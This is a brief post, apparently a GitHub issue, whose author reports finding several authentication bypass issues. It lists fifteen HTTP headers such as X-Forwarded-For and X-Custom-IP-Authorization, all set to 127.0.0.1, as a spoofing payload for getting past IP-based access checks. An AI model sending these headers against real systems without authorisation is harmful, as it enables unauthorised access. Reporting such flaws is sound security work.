 I have found mutiple auth bypass issues using below
Headers:
X-Forwarded: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-For-Original: 127.0.0.1
X-Forwarder-For: 127.0.0.1
X-Forward-For: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded-For-Ip: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Trusted-IP: 127.0.0.1
X-Requested-By: 127.0.0.1
X-Requested-For: 127.0.0.1